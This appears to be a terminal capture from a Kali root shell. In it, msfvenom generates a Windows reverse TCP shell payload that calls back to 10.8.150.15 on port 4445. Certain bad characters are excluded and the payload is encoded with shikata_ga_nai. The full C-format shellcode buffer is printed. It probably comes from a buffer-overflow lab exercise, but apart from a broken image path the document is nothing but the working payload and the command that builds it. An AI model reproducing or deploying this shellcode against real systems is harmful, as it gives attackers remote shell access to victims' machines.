 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.8.150.15 LPORT=4445 EXITFUNC=thread -b "\x00\x07\x08\x2e\x2f\xa0\xa1" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbb\x20\xa6\x4c\xf9\xda\xc1\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\xca\x5a\xae\x0c\xf6"
"\x4b\xad\xef\x06\x8c\xd2\x66\xe3\xbd\xd2\x1d\x60\xed\xe2"
"\x56\x24\x02\x88\x3b\xdc\x91\xfc\x93\xd3\x12\x4a\xc2\xda"
"\xa3\xe7\x36\x7d\x20\xfa\x6a\x5d\x19\x35\x7f\x9c\x5e\x28"
"\x72\xcc\x37\x26\x21\xe0\x3c\x72\xfa\x8b\x0f\x92\x7a\x68"
"\xc7\x95\xab\x3f\x53\xcc\x6b\xbe\xb0\x64\x22\xd8\xd5\x41"
"\xfc\x53\x2d\x3d\xff\xb5\x7f\xbe\xac\xf8\x4f\x4d\xac\x3d"
"\x77\xae\xdb\x37\x8b\x53\xdc\x8c\xf1\x8f\x69\x16\x51\x5b"
"\xc9\xf2\x63\x88\x8c\x71\x6f\x65\xda\xdd\x6c\x78\x0f\x56"
"\x88\xf1\xae\xb8\x18\x41\x95\x1c\x40\x11\xb4\x05\x2c\xf4"
"\xc9\x55\x8f\xa9\x6f\x1e\x22\xbd\x1d\x7d\x2b\x72\x2c\x7d"
"\xab\x1c\x27\x0e\x99\x83\x93\x98\x91\x4c\x3a\x5f\xd5\x66"
"\xfa\xcf\x28\x89\xfb\xc6\xee\xdd\xab\x70\xc6\x5d\x20\x80"
"\xe7\x8b\xe7\xd0\x47\x64\x48\x80\x27\xd4\x20\xca\xa7\x0b"
"\x50\xf5\x6d\x24\xfb\x0c\xe6\x41\xf4\x98\xf9\x3d\x06\xa4"
"\x14\xe3\x8f\x42\x7c\x0b\xc6\xdd\xe9\xb2\x43\x95\x88\x3b"
"\x5e\xd0\x8b\xb0\x6d\x25\x45\x31\x1b\x35\x32\xb1\x56\x67"
"\x95\xce\x4c\x0f\x79\x5c\x0b\xcf\xf4\x7d\x84\x98\x51\xb3"
"\xdd\x4c\x4c\xea\x77\x72\x8d\x6a\xbf\x36\x4a\x4f\x3e\xb7"
"\x1f\xeb\x64\xa7\xd9\xf4\x20\x93\xb5\xa2\xfe\x4d\x70\x1d"
"\xb1\x27\x2a\xf2\x1b\xaf\xab\x38\x9c\xa9\xb3\x14\x6a\x55"
"\x05\xc1\x2b\x6a\xaa\x85\xbb\x13\xd6\x35\x43\xce\x52\x55"
"\xa6\xda\xae\xfe\x7f\x8f\x12\x63\x80\x7a\x50\x9a\x03\x8e"
"\x29\x59\x1b\xfb\x2c\x25\x9b\x10\x5d\x36\x4e\x16\xf2\x37"
"\x5b";